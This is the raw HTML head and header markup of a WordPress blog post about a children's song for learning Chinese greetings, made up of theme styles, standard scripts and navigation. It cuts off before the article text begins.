

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinaacademy.info/2022/07/08/the-most-easy-song-for-children-to-learn-chinese-greetings/
body_size: 14947
content:
<!DOCTYPE html>

<html lang="en-GB">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>The Most Easy Song for Children to Learn Chinese Greetings</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://chinaacademy.info/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://chinaacademy.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; The Most Easy Song for Children to Learn Chinese Greetings Comments Feed" href="https://chinaacademy.info/2022/07/08/the-most-easy-song-for-children-to-learn-chinese-greetings/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chinaacademy.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chinaacademy.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vw-education-academy-font-css'  href='//fonts.googleapis.com/css?family=Krub%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CStaatliches%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%3A300%2C400%2C700%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/blocks.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-patterns-style-frontend-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/inc/block-patterns/css/block-frontend.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-basic-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='vw-education-academy-basic-style-inline-css' type='text/css'>
@media screen and (max-width:1000px) {}body{max-width: 100%;}#slider img{opacity:0.5}#slider .carousel-caption, #slider .inner_carousel{text-align:center; left:25%; right:25%;}.page-template-custom-home-page .home-page-header{position: static; background: #ffbc00; padding-bottom: 6em;}.post-main-box{}@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.logo h1, .logo p.site-title{font-size: 10px;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-animate-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/animate.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://chinaacademy.info/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/custom.js?ver=6.0' id='vw-education-academy-custom-scripts-jquery-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/wow.js?ver=6.0' id='vw-education-academy-jquery-wow-js'></script>
<link rel="https://api.w.org/" href="https://chinaacademy.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chinaacademy.info/wp-json/wp/v2/posts/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinaacademy.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chinaacademy.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://chinaacademy.info/2022/07/08/the-most-easy-song-for-children-to-learn-chinese-greetings/" />
<link rel='shortlink' href='https://chinaacademy.info/?p=127' />
<link rel="alternate" type="application/json+oembed" href="https://chinaacademy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinaacademy.info%2F2022%2F07%2F08%2Fthe-most-easy-song-for-children-to-learn-chinese-greetings%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chinaacademy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinaacademy.info%2F2022%2F07%2F08%2Fthe-most-easy-song-for-children-to-learn-chinese-greetings%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://chinaacademy.info/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-180x180.png" />
<meta name="msapplication-TileImage" content="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright{
	display: none!important;
}
.entry-author{
	display: none!important;
}		</style>
				<script type="text/javascript" src="/idsubscription.js"></script>
	</head>

	<body class="post-template-default single single-post postid-127 single-format-standard wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
		<div class="home-page-header">
			<div id="topbar">
  <div class="container">
    <div class="row">
      <div class="col-lg-2 offset-lg-3 col-md-4">
              </div>
      <div class="col-lg-3 col-md-4">
              </div>
      <div class="col-lg-4 col-md-4">
              </div>
    </div>
  </div>
</div>			

<div class="main-header">
  <div class="header-menu">
    <div class="container">
      <div class="box-header">
        <div class="row m-0">
          <div class="col-lg-3 col-md-4 position-relative">
            <div class="logo">
                          <div class="site-logo"><a href="https://chinaacademy.info/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg" class="custom-logo" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg 240w, https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div>
                                                                </div>
          </div>
